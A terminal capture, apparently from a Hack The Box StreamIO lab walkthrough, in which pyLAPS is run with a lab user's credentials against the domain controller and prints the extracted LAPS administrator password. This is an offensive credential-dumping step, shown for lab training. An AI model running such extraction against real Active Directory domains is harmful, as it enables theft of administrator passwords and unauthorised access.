 ┌──(kali㉿kali)-[~/Desktop/HTB/StreamIO/pyLAPS]
└─$ python pyLAPS.py --action get -u 'JDgodd' -d 'streamio.htb' -p 'JDg0dd1s@d0p3cr3@t0r' --dc-ip 10.10.11.158
pyLAPS
v1.2
@podalirius_
[+] Extracting LAPS passwords of all computers ...
| DC$ : aBV1Z1]s&J9P}W
┌──(kali㉿kali)-[~/Desktop/HTB/StreamIO/pyLAPS]
└─$